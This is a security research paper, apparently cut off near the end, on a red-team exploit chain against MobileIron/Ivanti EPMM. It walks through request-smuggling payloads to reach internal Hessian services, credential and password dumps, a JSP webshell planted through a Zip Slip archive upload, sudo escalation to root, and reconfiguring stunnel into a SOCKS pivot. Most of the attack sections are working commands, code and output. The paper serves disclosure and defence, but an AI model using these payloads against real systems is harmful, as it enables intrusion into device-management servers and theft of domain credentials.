# **Red teaming like an APT, a MobileIron 0-day exploit chain**

Mehdi Elyassa mehdi.elyassa@synacktiv.com

Synacktiv

**Abstract.** In early 2023, the Synacktiv team emulated an Advanced Persistent Threat (APT) actor during a red team engagement for a company with a mature external attack surface management program.

Among the commercial software exposed by the target, they focused on MobileIron/Ivanti EPMM, which is a Mobile Device Management (MDM) solution. Multiple zero-day issues were therefore discovered then exploited to compromise the deployment.

This article details the exploit chain used throughout the exercise and presents the post-exploitation techniques used to maintain access and then perform further attacks on the corporate network to reach critical assets.

## **1 Introduction**

#### **1.1 Context**

During a red team engagement in early 2023, we were confronted with a well-controlled public attack surface. The targeted company had a mature cybersecurity program which only gave little room for opportunistic attacks. This restricted attack surface led us to quickly focus our efforts on searching for zero-day vulnerabilities to gain a foothold on the internal network.

Among the commercial software exposed by the target, the presence of multiple MobileIron instances caught our attention. Indeed, in the past, severe vulnerabilities, such as *CVE-2020-15505* [\[2\]](#page-31-0) or *CVE-2020-15506* [\[3\]](#page-31-1) discovered by *Orange Tsai* [\[21\]](#page-32-0), affected this line of products. This gave us confidence in our chances to discover new issues. Moreover, being a Mobile Device Management (MDM) software, its compromise would give us a comfortable position in the corporate network.

Furthermore, the product is deployed as a black-box appliance offering restricted shell access to administrators. Stealth wise, these instances are probably blind spots for the blue team since they are very limited in their log collection capabilities without breaking the ToS.

With all these elements in mind, MobileIron was the candidate on which research time was worth to be invested.

This article will first present how we discovered a zero-day exploit chain that led to the compromise of the MobileIron infrastructure. In a second part, we will detail the post-exploitation steps and how we took advantage of legitimate features to maintain our access then further compromise the Active Directory domain, until the whole corporate infrastructure and critical assets.

In the closing phase of our engagement, CISA and NCSC-NO released an advisory [\[6\]](#page-31-2) about APT actors actively exploiting the MobileIron software to compromise several Norwegian organisations. From our observations, the vulnerabilities exploited during these events differ from the ones we leveraged.

#### **1.2 Rules of engagement**

Phishing campaigns and physical penetration testing were strictly prohibited by the customer for this operation.

The main objective was to emulate an APT actor with sufficient time and resources to elaborate a tailored attack in order to reach two critical applications. The latter were picked out as trophies for the exercise.

Naturally, neither the CERT nor the SOC team was made aware of the assessment.

# **2 The MobileIron terminology / infrastructure**

Ivanti Endpoint Manager Mobile (EPMM), formerly known as Mobile-Iron Core, is a closed-source Mobile Device Management solution acquired in 2020 by Ivanti. As its old name suggests, this is the main component of the MDM suite. It mainly exposes two web portals:

- **MICS** : the MobileIron Configuration Service that supports the System Manager.
- **MIFS** : the MobileIron File Service that supports the user enrolment service and administrative features.

Each portal is a distinct Spring Java MVC application running in a dedicated Tomcat instance. A single Apache web server acts as a reverse proxy and implements most of the access control rules. When properly configured, the MIFS portal is exposed publicly whereas MICS is restricted to the internal network.

Regarding the attack surface, the Core instance exposes these noticeable TCP ports:

- 443 on which the MIFS portal is bound and should be exposed on the internet.
- 9997 for the MI Protocol, a proprietary TLS-secured protocol for device synchronization. It should also be exposed on the internet.
- 8443 on which the MICS portal is bound and should not be exposed on the internet.

Moreover, the Sentry component can be deployed as a standalone instance. It acts as an application gateway that tunnels traffic and data between mobile devices and corporate resources. Sentry can be configured either for:

- **ActiveSync** to relay the ActiveSync protocol from device to onpremise *Exchange* servers.
- **AppTunnel** to provide authenticated access to applications hosted on internal servers.

In a production deployment, companies usually deploy a Sentry instance for each configuration and geographical area. Moreover, firewalls are required to allow these instances to reach, from the DMZ, *Exchange* servers and internal applications at least on the HTTP service.

A standalone Sentry instance internally exposes port 8443 TCP for the MICS portal and publicly port 443 TCP for ActiveSync/AppTunnel traffic.

The following diagram represents a state of the art MobileIron deployment, similar to the one we were confronted to.



**Fig. 1.** Architecture of the deployment.

# **3 Fingerprinting**

As usual, fingerprinting the software version is a good starting point. On older versions, this can be achieved by inspecting the /mifs/aaw/android/app.js static file. The major version could be retrieved as follows:

```
1 $ curl -sk 'https://micore.local/mifs/aaw/android/app.js' | tr ';'
    '\n' | grep -B 1 playerProductInstall.swf | head -n1 | cut -d' '
֒→
    → -f2 | cut -d'''' -f22 11.4.0
```
However, on recent versions above 11.4.0, the previous heuristic became ineffective since the android.js file is not updated anymore.

Hence, we relied on the classic Last-Modified header inspection of static resources. For example, the logo.gif file is a good candidate that returns a timestamp updated for each package.

```
1 # VSP 11.10.0.2 Build 6 (Branch core-11.10.0.2)
2 $ curl -isk 'https://micore1.local/mifs/images/logo.gif' | grep -a
   ֒→ Last-Modified
3 Last-Modified: Sat, 22 Jul 2023 04:51:26 GMT
4
5 # VSP 11.8.0.0 Build 29 (Branch core-11.8.0.0)
6 $ curl -isk 'https://micore2.local/mifs/images/logo.gif' | grep -a
   ֒→ Last-Modified
7 Last-Modified: Wed, 19 Oct 2022 18:54:00 GMT
```
This information can be cross-checked with the release dates in the revision history [\[10\]](#page-32-1) to pinpoint the exact version:

## **4 Breaching the Core**

# **4.1 Request Smuggling Hessian messages**

As stated earlier, our research was highly inspired by the code execution vector [\[20\]](#page-32-2) discovered by Orange in 2020. It relied on the bypass of blocking rules of Apache mod\_rewrite to reach the /services endpoint that deserializes user input in Hessian format.

Hessian is a binary web service protocol developed by Caucho Technology, that uses a field based marshaller. Deserializing untrusted data with this library can lead to arbitrary code execution [\[1\]](#page-31-3).

However, after version 4.0.51, Hessian introduced support for type whitelisting as an optional mitigation to stop arbitrary types from being deserialized.

The protocol offers the ability to remotely call methods on web services. A Hessian 2.0 [\[19\]](#page-32-3) binary conversation looks as follows:

```
1 # Hessian 2.0 Request - getPassword("user1")
2 c x02 x00 # RPC-style call
3 m x00 x0b getPassword # RPC method name
4 S x00 x05 user1 # string argument
5 z # end marker
6
7 # Hessian 2.0 Response
8 r x02 x00 # RPC reply
9 S x00 x05 12345 # successful message/reply
10 z # end marker
```
With that in mind, we focused our efforts on finding another way to circumvent the access controls to reach the Hessian services. Since we could not identify flaws in the Apache configuration, we started looking into the Tomcat and Apache httpd components in which we identified an issue in the mod\_proxy and mod\_rewrite modules permitting HTTP request smuggling.

The HTTP request smuggling attack class exploits parsing inconsistency between server implementations in an HTTP proxy server chain. It mainly revolves around divergent implementations of the RFC specification for the HTTP/1 protocol.

When the front-end and back-end systems rely on different boundaries between requests, an attacker might be able to send an ambiguous request that gets interpreted differently. A single request to the front-end is consequently being processed by the back-end as two requests. Such attack circumvents security controls implemented by the front-end system.

An issue of this kind was discovered and reported by Lars Krapf, from Adobe, before we had the chance to, during our engagement. The issue is tracked as CVE-2023-25690 [\[4\]](#page-31-4) and described as follows:

Configurations are affected when mod\_proxy is enabled along with some form of RewriteRule or ProxyPassMatch in which a non-specific pattern matches some portion of the user-supplied request-target (URL) data and is then re-inserted into the proxied request-target using variable substitution.

To sum up, when a URL matches a RewriteRule directive configured with the PT | passthrough flag, it is passed back through URL mapping. Before this loop occurs, some characters are URL-decoded before matching the ProxyPass directive and being inserted into the proxied request. Among the decoded characters, the  $\%$  0A sequence is allowed.

Thus, it is transformed to a Line Feed  $(\nabla)$  character, leading to an LF injection.

This behaviour is dangerous when the back-end is a Tomcat server, since it threats both LF and CRLF (Carriage Return Line Feed,  $\mathbf{r} \cdot \mathbf{n}$ ) sequences as valid end-of-line markers, whereas Apache httpd only accepts CRLF sequences, in compliance with RFC2616 [\[9\]](#page-32-4).

The conditions required for such vulnerability are precisely met in the Apache configuration of the MIFS portal.

```
1 $ cat /etc/httpd/conf.d/ssl.conf
2 [...]
3 #
4 # Portal Service
5 #
6
7 <VirtualHost _default_:443>
8 #
9 # Deny all OPTIONS requests out of the gate.
1011 RewriteEngine On
12 \qquad \qquad [...]
13 ProxyPass /mifs http://127.0.0.1:8081/mifs retry=5
14 ProxyPassReverse /mifs http://127.0.0.1:8081/mifs
15 [...]
16 # For backwards compat with existing Local CAs.
17 #
18 RewriteRule \hat{}/ca/(.*)$ /mifs/ca/$1 [PT]
19 #
20 # For convenience/backwards compat with existing deployments
21 #
22 RewriteRule ^/status/(.*)$ /mifs/status/$1 [PT]
23 #
24 # OAuth2 endpoints
25 #
26 RewriteRule ^/oauth/(.*)$ /mifs/o/oauth/$1 [PT]
27 \quad \text{I} \ldots
```
Therefore, this LF injection allowed us to smuggle requests to the back-end Tomcat instances running the MIFS portal.

The following example smuggles a request to the LogService endpoint.

```
1 GET /oauth/%3fabc%20HTTP/1.1%0aUser-Agent:CRLF-Agent%0aHost:%20127.0.0.
    1%0a%0aPOST%20/mifs/services/LogService%20HTTP/1.1%0aA:AAA
֒→
    HTTP/1.1
֒→
2 Host: 127.0.0.1
3 User-Agent: Mozilla
4 Content-Length: 0
```
In the Tomcat debug logs, we could confirm the vulnerability by witnessing two well-formed requests in the HTTP11InputBuffer object.

```
1 $ cat /mi/tomcat/logs/catalina.log
2 [...]
3 15-Feb-2023 14:34:59.315 FINE [http-nio-127.0.0.1-8081-exec-2]
    ֒→ org.apache.coyote.http11.Http11InputBuffer.fill Received [
4 GET /mifs/o/oauth/?abc HTTP/1.1
5 User-Agent:CRLF-Agent
6 Host: 127.0.0.1
7
8 POST /mifs/services/LogService HTTP/1.1
9 A:AAA HTTP/1.1
10 Host: 127.0.0.1
11 User-Agent: Mozilla
12 X-MobileIron-Request-Line: GET
     \rightarrow /oauth/%3fabc%20HTTP/1.1%0aUser-Agent:CRLF-Agent%0aHost:%20127.0.0. \overline{a}1%0a%0aPOST%20/mifs/services/LogService%20HTTP/1.1%0aA:AAA
֒→
     HTTP/1.1
֒→
13 X-Forwarded-For: 127.0.0.1
14 X-Forwarded-Host: 127.0.0.1
15 X-Forwarded-Server: micore.local
16 Connection: Keep-Alive
17 Content-Length: 0
```
The following visualization represents the attack in the context of a MobileIron instance.



**Fig. 2.** MobileIron Request Smuggling.

With this request smuggling vector circumventing the blocking access controls, we initially thought it would be a straight code execution with user input deserialization via the Hessian services. Unfortunately, the patch for *CVE-2020-15505* [\[2\]](#page-31-0) introduced restrictions regarding the objects that can be deserialized.

Indeed, a whitelist is now configured in the custom CompatibleHessianServiceExporter class, which extends the servlet HTTP request handler that exports specific beans as Hessian service endpoints. The whitelist is configured via a com.caucho.hessian.io.SerializerFactory instance, that calls the allow and setWhitelist of com.caucho.hessian.io.ClassFactory.

```
1 // common-vsp-11.4.0.0-SNAPSHOT.jar :
    ֒→ com/mi/eas/service/CompatibleHessianServiceExporter.java
\overline{2}3 import com.caucho.hessian.io.SerializerFactory;
4 // [...]
5
6 public class CompatibleHessianServiceExporter extends HessianServiceExporter
      ֒→ implements HttpRequestHandler {
7 private static final Logger LOG =
        ֒→ LoggerFactory.getLogger(CompatibleHessianServiceExporter.class);
8
9 private SerializerFactory mySerializerFactory = new SerializerFactory();
10
11 public void handleRequest(HttpServletRequest request, HttpServletResponse
        ֒→ response) throws ServletException, IOException {
12 LOG.debug("Hessian request URL {}" , request.getRequestURL());
13 super.handleRequest(request, response);
14 }
15
16 protected void doInvoke(HessianSkeleton skeleton, InputStream inputStream,
        ֒→ OutputStream outputStream) throws Throwable {
17 LOG.debug("Hessian request doInvoke " );
18 HessianFactory factory = new HessianFactory();
19 this.mySerializerFactory.getClassFactory().allow("com.mi.*" );
20 this.mySerializerFactory.getClassFactory().allow("com.middleware.*" );
21 this.mySerializerFactory.getClassFactory().allow("com.mobileiron.*" );
22 this.mySerializerFactory.getClassFactory().setWhitelist(true);
23 factory.setSerializerFactory(this.mySerializerFactory);
24 skeleton.setHessianFactory(factory);
25 setSerializerFactory(this.mySerializerFactory);
26 super.doInvoke(skeleton, inputStream, outputStream);
27 }
28 // [...]
29
```
Consequently, the whitelist set by the Hessian request handler restricts deserialization to classes matching the following paths:

```
— com.mi.*
```
— com.middleware.\*

— com.mobileiron.\*

— java.\* (allowed by default in \_staticAllowList of ClassFactory)

Since this protection restricts usage of well-known deserialization gadgets, we undertook a review of the private MobileIron classes hoping to discover a gadget. Failing to do so, we looked for features exposed by the Hessian services that could help extend the attack surface or extract data.

Indeed, many Hessian services include sensitive features among which some are related to administrative tasks. The WEB-INF/remoting-servlet.xml file maps Hessian endpoints to service interfaces.

```
1 // mifs.war: WEB-INF/remoting-servlet.xml
2 <?xml version="1.0" encoding="UTF-8"?>
3 <beans xmlns="http://www.springframework.org/schema/beans"
4 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
5 xsi:schemaLocation="http://www.springframework.org/schema/beans
           http://www.springframework.org/schema/beans/spring-beans-2.0 ⌋
֒→
           \rightarrow xsd"6 <bean class="org.springframework.web.servlet.handler.SimpleUrlHandler ⌋
      ֒→ Mapping" >
7 <property name="urlMap" >
8 <map>
9 [...]
10 <entry key="/UserService" >
11 <ref bean="userServiceExporterHessian" />
12 </entry>
13 \left[ \ldots \right]14 <bean name="userServiceExporterHessian"
      ֒→ class="com.mi.eas.service.CompatibleHessianServiceExporter" >
15 <property name="service" ref="userService" />
16 <property name="serviceInterface"
        ֒→ value="com.mi.mifs.service.MIUserService" />
17 </bean>
```
For each service, the interface defines the methods which can be remotely called via the Hessian protocol.

For UserService, we have mainly targeted the getAllUsers and retrieveUserPassword methods to compromise user credentials.

```
1 public interface MIUserService {
2 |// [...]|
3
4 UserServiceResultDTO getAllUsers();
```

```
5
6 MIUserDTO getLDAPUserByPrincipalOrEmail(String paramString);
7
8 MIUserDTO findUser(String paramString);
9 |// [...]|
10 byte[] retrieveUserPasswordInBytes(String paramString);
11
12 @Deprecated
13 String retrieveUserPassword(String paramString);
14 }
```
To automate exploitation of the request smuggling, we built a script *mi\_desync.py* [\[14\]](#page-32-5) that calls a set of services and methods that were useful for our intrusion. As a disclaimer, we would like to stress out that this kind of attack causes a desynchronization between the front-end and the back-end, which is a non-negligible side effect for other users, especially on production environments.

Back to the intrusion, the first UserService method we called was getAllUsers. Its output is a dump of the users table from the database. The format of the hash reflected in the passcode attribute is detailed later. LDAP users have their userSource attribute set to D.

```
1 $ mi_desync.py -t https://micore.local getAllUsers | jq '.[] |
    ֒→ {principal, email, passcode}'
2 [*] Calling : https://micore.local/ca/smuggle%3fa%20HTTP/1.1%0aUser-Age |
    nt:Mozilla%0aHost:127.0.0.1%0a%0aPOST%20/mifs/services/UserService% ⌋
֒→
    20HTTP/1.1%0aX-Forwarded-For:127.0.0.1%0aA:B
֒→
3 [+] Got Hessian reply with object of type UserServiceResultDTO
4 {
5 "id" : 9000,
6 "principal" : "misystem" ,
7 "email" : null,
8 "passcode" : null,
9 "userSource" : "L"
10 }
11 {
12 "id" : 9001,
13 "principal" : "admin" ,
14 "email" : null,
15 "passcode" : "V2;KyC4Z/jQI4zL0InyCtWZ2g==;F24/vblg/tAaIpwtbY5+PQ==" ,
16 "userSource" : "L"
17 }
18 {
19 "id" : 9002,
20 "principal" : "user1" ,
21 "email" : "user@user.local" ,
```

```
22 "passcode" : "V2;pAFG40EHi8plFjiM06jmXw==;0qIyyiUZvog3wsw9hVzDTg==" ,
23 "userSource" : "L"
24 }
25 {
26 "id" : 9003,
27 "principal" : "ayrton" ,
28 "email" : "ayrton@dev.local" ,
29 "passcode" : "V2;elOSrMuwGyKKFyV3X2wEJg==;taWzeor96bvJfX+kU0y1sA==" ,
30 "userSource" : "D"
31 }
```
With the list of valid usernames, we abused the retrieveUserPassword method to retrieve many plaintext passwords.

```
1 $ mi_desync.py -t https://micore.local retrieveUserPassword ayrton
2 [*] Calling : https://micore.local/ca/smuggle%3fa%20HTTP/1.1%0aUser-Age 
ightarrow called the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
      nt:Mozilla%0aHost:127.0.0.1%0a%0aPOST%20/mifs/services/UserService% ⌋
֒→
      20HTTP/1.1%0aX-Forwarded-For:127.0.0.1%0aA:B
֒→
3 [+] Got Hessian reply with object of type str
4 ["SuperSecureADPassword123" ]
```
Being able to retrieve the user's password in a non-hashed format was pretty surprising. Nevertheless, upon replaying the exploit on a local instance, the retrieveUserPassword method returned empty strings.

Indeed, this behaviour is not enabled by default, but a particular MISetting property named saveUserPassword controls it. When set to true, the password is stored in an encrypted form.

```
1 // mifs.war : WEB-INF/classes/com/mi/middleware/service/impl/MIUserServ ⌋
    ֒→ iceImpl.java
2 private boolean canStoreUserPassword() {
3 MISetting setting = this.settingsDAO.getSettingByProperty(MISetting 
integration
        ֒→ Type.SAVE_USER_PASSWORD.getName());
4 if (setting == null)
5 return false;
6 String settingValue = setting.getValue();
7 if ("false" .equalsIgnoreCase(settingValue))
8 return false;
9 return true;
10 }
```
For users federated with LDAP, the application saves the bind password at each log on. In an Active Directory environment, domain credentials are saved by this feature which is dangerous. Moreover, when enabled, the mi\_user database table has both its password\_hash and password

columns populated. The latter stores an encrypted value in a particular format that will be detailed later.

Several methods exposed by SettingsService, implemented by the com.mi.middleware.service.impl.MISettingCache class, allow querying the MI settings. Hence in the script, we have implemented a call to the getSettingsByProperty that returns values by property names. The value of the saveUserPassword property can be queried as follows:

```
1 $ mi_desync.py -t https://micore.local getSettingsByProperty
    ֒→ saveUserPassword | jq
2 [*] Calling : https://micore.local/ca/smuggle%3fa%20HTTP/1.1%0aUser-Age 
i
     \leftrightarrow \, \,nt:Mozilla%OaHost:127.0.0.1%Oa%OaPOST%20/mifs/services/SettingsServ <sub>」</sub>
     ice%20HTTP/1.1%0aX-Forwarded-For:127.0.0.1%0aA:B
֒→
3 [+] Got Hessian reply with object of type tuple
4 [
5 [
6 \qquad \qquad \mathsf{f}7 "miSettingId" : 28,
8 "property" : "saveUserPassword" ,
9 "value" : "false" ,
10 "uuid": null,
11 "id": null,
12 "principal" : null,
13 "deviceSpaceId" : 1,
14 "deviceSpacePath" : "/1/" ,
15 "modifiedAt" : "03/23/2010, 00:00:00"
16 }
17 ]
18 ]
```
In case the property is set to false or is undefined, the feature can be enabled manually to start saving passwords by calling to the saveOrUpdateSettings method.

```
1 $ mi_desync.py -t https://micore.local setSaveUserPassword 1
2 [*] Calling : https://micore.local/ca/smuggle%3fa%20HTTP/1.1%0aUser
        → -Agent:Mozilla%OaHost:127.0.0.1%Oa%OaPOST%20/mifs/services/Sett<sub>|</sub>
        ingsService%20HTTP/1.1%0aX-Forwarded-For:127.0.0.1%0aA:B
֒→
3 [+] Got Hessian reply with object of type MISettingsResultDTO
4 []
5
6 $ mi_desync.py -t https://micore.local getSettingsByProperty
    ֒→ saveUserPassword
7 [*] Calling : https://micore.local/ca/smuggle%3fa%20HTTP/1.1%0aUser-A ⌋
      \rightarrow \, gent:Mozilla%OaHost:127.0.0.1%Oa%OaPOST%20/mifs/services/Settings \,Service%20HTTP/1.1%0aX-Forwarded-For:127.0.0.1%0aA:B
֒→
8 [+] Got Hessian reply with object of type tuple
```

```
9 [
10 [
11 \hspace{2.5cm} \lbrace12 "miSettingId" : 28,
13 "property" : "saveUserPassword" ,
14 "value" : "1" ,
15 "uuid" : null,
16 "id" : null,
17 "principal": null,
18 "deviceSpaceId" : 1,19 "deviceSpacePath" : "/1/" ,
20 "modifiedAt" : "11/01/2023, 01:01:01"
21 }
22 ]
23 ]
```
Another interesting method to abuse was getLDAPConfigs on the LDAPService. It returns an MIDirectoryConfig object in which the authPrincipal and authPassword attributes are plaintext credentials of the domain account used by the appliance to synchronize objects from the LDAP directory.

```
1 $ mi_desync.py -t https://micore.local getLDAPConfigs | jq
2 [
3 [
4 {
5 "id" : 1,
6 "enabled" : true,
7 "name" : "ldap-1701187671036" ,
8 "url" : "ldaps://DC.DEV.LOCAL" ,
9 "failoverUrl" : null,
10 "authPrincipal" : "mobileiron-svc" ,
11 "searchTimeout" : "30" ,
12 "referralAction" : "ignore" ,
13 "adDomain" : "dev.local" ,
14 "baseDn" : "dc=dev,dc=local" ,
15 "containerSearchFilter" :
         ֒→ "(|(objectClass=organizationalUnit)(objectClass=container))" ,
16 "userBaseDn" : "dc=dev,dc=local" ,
17 "userSearchFilter" : "(&(objectClass=user)(objectClass=person))" ,
18 [...]
19 "proxyUserIdAttributeName" : "(proxyAddresses=*smtp:{0}*)" ,
20 "enableProxyUserIdAttribute" : false,
21 "userNameSearchString" : "(|(FIRST_NAME={0}*)(LAST_NAME={0}*)(DIS ⌋
         ֒→ PLAY_NAME={0}*)(UID={0}*)(EMAIL_ADDR={0}*))" ,
22 "groupBaseDn" : "dc=dev,dc=local" ,
23 [\ldots]24 "authPassword" : "Password" ,
```

```
25 "loginContext" : null,
26 "envProps" : {},
27 "extraUserAttributes" : [],
28 "directoryType" : {
29 "name" : "ACTIVE_DIRECTORY"
30 }
31 }
32 ]
33 ]
```
#### **4.2 Zip Slip the webshell**

After retrieving the password of a MobileIron administrator, we started looking for flaws affecting authenticated features. As a result, a postauthentication arbitrary file write was discovered, then disclosed to Ivanti in an advisory [\[7\]](#page-31-5). The vendor confirmed the issue and indicated that all versions were affected. However, despite our numerous follow-up messages, we only got a deafening silence from Ivanti. At the time of writing, this issue has no CVE reference nor patch.

On the MIFS portal, the vulnerability occurs in the GPO import feature, restricted to administrators, that unsafely processes ZIP files. Indeed, during the extraction, the application uses unsanitized archive entry names to build destination paths. Therefore, by crafting an archive holding filenames with directory traversal sequences, one can write arbitrary files to the file system as the tomcat user. Such attack is referred to as the Zip Slip exploit.

We have exploited this vulnerability to write a webshell in the MIFS webroot. To discreetly reach the webshell, we overwrote the existing /mi/tomcat/webapps/mifs/401.jsp error page with an altered version including the newly created session.jsp file implementing the webshell logic.

To forge Zip Slip archives, we wrote the *genZip.java* [\[15\]](#page-32-6) class. It can be used as follows:

```
1 $ cat zipit/session.jsp
2 <%@ page import="java.util.*,java.io.*" %>
3 <%@ page trimDirectiveWhitespaces="true" %>
4 <\frac{9}{6}5 if (request.getHeader("WS" ) != null) {
6 String kp = request.getHeader("WS" );
7 out.println(" $> " + kp);
```

```
8 Process p = Runtime.getRuntime().exec(new String[]{"bash" ,
           ֒→ "-c" , kp});
9 [...]
10 }
11 %>
12
13 $ cat zipit/401.jsp
14 <%@ include file="baseURL.jsp" %>
15 <%@ include file="session.jsp" %>
16 \langle\%17 response.addHeader("WWW-Authenticate" , "BASIC realm=\"Spring Security
    ֒→ Application\"" );
18 response.setStatus(HttpServletResponse.SC_UNAUTHORIZED);
19 \frac{\%}{\ }20
21 <html>
22 <head>
23 <title>401 Error - Authentication Failed</title>
24 \times/head>
25 [...]
26
27 $ javac genZip.java && java genZip
28 $ base64 -d genZip.out > payload.zip
29 $ unzip -l payload.zip
30 Archive: payload.zip
31 Length Date Time Name
32 --------- ---------- ----- ----
33 609 2023-08-01 10:16
         ֒→ ../../../../mi/tomcat/webapps/mifs/session.jsp
34 564 2023-08-01 10:16 ../../../../mi/tomcat/webapps/mifs/401.jsp
35 --------- -------
36 1173 2 files
```
Delivering the archive can be achieved with a simple curl and a basic authentication header for an account with enough privileges:

```
1 $ curl -k https://micore.local/mifs/rest/api/v2/component/gpo/import -u
    'user1:***' -H 'Referer: http://micore.local/' -F
֒→
    admxZipPackage=@zipslip/mi_zip/payload.zip
֒→
2 {"errors" :null,"result" :"Access is denied" ,"success" :false}
3
4 $ curl -k https://micore.local/mifs/rest/api/v2/component/gpo/import -u
    'admin:***' -H 'Referer: http://micore.local/' -F
֒→
    admxZipPackage=@zipslip/mi_zip/payload.zip
֒→
5 {"errors" :null,"result" :"Admx package successfully
    ֒→ ingested" ,"success" :true}
6
7 $ curl -k https://micore.local/mifs/401.jsp -H 'WS: id'
```

```
8 $> id
9 uid=101(tomcat) gid=102(tomcat) groups=102(tomcat)
```
#### **4.3 A trivial privilege escalation**

After obtaining this initial access, we started looking for ways to escalate our privileges on the system. We noticed that the sudoers policy grants tomcat2 unrestricted sudo privileges.

```
1 # cat /etc/sudoers.d/00-complete-group-miadmin
2 [...]
3 #VSP-63858 , mics is running some scripts as root user, this is needed,
    ֒→ until all those scripts are identified and permitted explicitly
4 tomcat2 ALL=(ALL) ALL, NOPASSWD: ALL
5 Defaults:ha_admin !syslog
6 Defaults:tomcat2 !syslog
```
On previous versions, 11.8.0.0-29 for example, the tomcat group had write privileges on /mi/tomcat2/webapps/. While writing this paper, we noticed the access permissions were fixed on recent versions, such as 11.10.0.2.

```
1 # ls -l /mi/tomcat2/webapps/
2 total 124092
3 drwxrwxr-x 3 tomcat2 tomcat 4096 Nov 30 17:31 .
4 drwxrwxr-x 8 tomcat2 tomcat 4096 Nov 29 16:02 ..
5 drwxr-xr-x 9 root root 4096 Nov 30 17:31 mics
6 -rw-rw-r-- 1 tomcat2 tomcat 127056695 Oct 20 2022 mics.war
```
With such misconfiguration, the escalation was straightforward. It only required creating a folder in /mi/tomcat2/webapps, then copying of the webshell in it.

```
1 $ curl -k https://micore.local/mifs/401.jsp -H 'WS: bash -c "mkdir
    /mi/tomcat2/webapps/ws/ ; cp /mi/tomcat/webapps/mifs/session.jsp
֒→
    /mi/tomcat2/webapps/ws/ws.jsp; ls -l /mi/tomcat2/webapps/ws/"'
֒→
2 $> bash -c "mkdir /mi/tomcat2/webapps/ws/ ; cp
    /mi/tomcat/webapps/mifs/session.jsp /mi/tomcat2/webapps/ws/ws.jsp;
֒→
    ls -l /mi/tomcat2/webapps/ws/"
֒→
3 total 4
4 -rw-r--r-- 1 tomcat tomcat 609 Nov 30 17:45 ws.jsp
```
Since the HTTP connector running as tomcat2 is bound on the local interface to the TCP ports 9081 and 9082, the initial webshell was used to reach the second.

```
1 $ curl -k https://micore.local/mifs/401.jsp -H 'WS: curl -k
   ֒→ http://127.0.0.1:9081/ws/ws.jsp -H "WS: sudo id" '
2 [...]
3 uid=0(root) gid=0(root) groups=0(root)
```
## **4.4 Leveraging Stunnel for network foothold**

Having obtained unrestricted permissions on the server, we confidently shifted our focus on the setup of a network pivot. Since outbound connections were not allowed, we could not rely on an implant offering reverse SOCKS proxy capabilities. Moreover, being behind a reverse proxy, a restricted set of ports were exposed on the internet.

Among the processes running on the instance, we noticed that the third-party program stunnel is used by MobileIron to add a TLS layer to protect the MobileIron device synchronization protocol (MI Protocol). MobileIron's deployment guidelines [\[11\]](#page-32-7) recommend exposing on internet the 9997 TCP port for this protocol.

The stunnel program is an SSL/TLS Swiss army knife mainly used to add an encryption layer to TCP connections. It offers multiple functionnalities to support common network-related daemons or set up a SOCKS5 tunnel. Therefore, we decided to rely on its SOCKS5 server feature to establish a network foothold.

The original configuration file used by MobileIron is stored in /mobileiron.com/programs/com.mobileiron.core.base/etc/ stunnel.conf:

```
1 # ps x | grep stunnel
2 4487 ? Ss 0:00 /usr/bin/stunnel
    ֒→ /mobileiron.com/programs/com.mobileiron.core.base/etc/stunnel.conf
3
4 $ cat /mobileiron.com/programs/com.mobileiron.core.base/etc/stunnel.conf
5 ciphers = ECDHE-RSA-AES256-GCM-SHA384:ECDHE-RSA-AES128-GCM-SHA256:ECDHE |
    ֒→ -ECDSA-AES256-GCM-SHA384:ECDHE-ECDSA-AES128-GCM-SHA256
6 sslVersion = all
7 options = NO_TLSv1.1
8 options = NO_TLSv1
9 options = NO_SSLv3
10 options = NO_SSLv2
11 options = -N0<sup>TLSv1.2</sup>
12 renegotiation = no
13 foreground = no
14 pid = /var/run/tlsproxy/tlsproxy.pid
```

```
15 setgid = root
16 setuid = root
17 fips = no
18 cafile = /mi/miclientKS/chain.pem
19 cert = /mi/miclientKS/miclient.pem
20 key = /mi/miclientKS/key.pem
21 sessionCacheTimeout = -1
22 debug = local2.023
24 [miclients]
25 accept = :::9997
26 connect = localhost:9999
```
We altered it in order to spin up a SOCKS proxy server that uses a *PSK* key of our choice and binds to a port on the local interface.

To do so, the following commands were executed via the webshell chain.

```
1 # echo misocks:$(openssl rand -hex 32) | tee
     ֒→ /mobileiron.com/programs/com.mobileiron.core.base/etc/stunnel.secrets
2 misocks:7e8d4dc467604869d85575583486e674393602ddd2afc4bb8813f2e07e3d725a
3
4 # chmod 400
     ֒→ /mobileiron.com/programs/com.mobileiron.core.base/etc/stunnel.secrets
5
6 # echo -e '\n[misocks]\nprotocol = socks\naccept = \nPSKsecrets =
     /mobileiron.com/programs/com.mobileiron.core.base/etc/stunnel.secrets' |
֒→
     tee -a /mobileiron.com/programs/com.mobileiron.core.base/etc/stunnel.conf
֒→
7 [misocks]
8 protocol = socks
